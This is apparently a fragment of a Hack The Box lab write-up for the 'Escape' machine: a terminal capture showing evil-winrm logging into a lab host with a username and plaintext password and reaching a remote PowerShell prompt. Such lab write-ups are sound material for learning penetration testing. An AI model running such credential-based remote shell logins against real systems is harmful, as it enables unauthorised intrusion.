 ┌──(dave㉿dave-xps15)-[~/hack-the-box/machines/lab/escape-medium]
└─$ evil-winrm -i 10.10.11.202 -u'Ryan.Cooper' -p'NuclearMosquito3'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is un
implemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-c
ompletion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>